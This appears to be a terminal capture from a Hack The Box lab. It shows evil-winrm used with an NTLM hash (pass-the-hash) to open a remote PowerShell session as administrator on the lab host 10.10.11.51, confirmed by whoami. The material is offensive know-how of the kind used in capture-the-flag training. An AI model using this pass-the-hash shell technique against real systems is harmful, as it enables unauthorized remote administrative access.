 [kali@kali] - [~/Desktop/htb] - [406]
[$] evil-winrm -i 10.10.11.51 -u "administrator" -H 7a8d4e04986afa8ed4060f75e5a0b3ff [12:14:40]
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>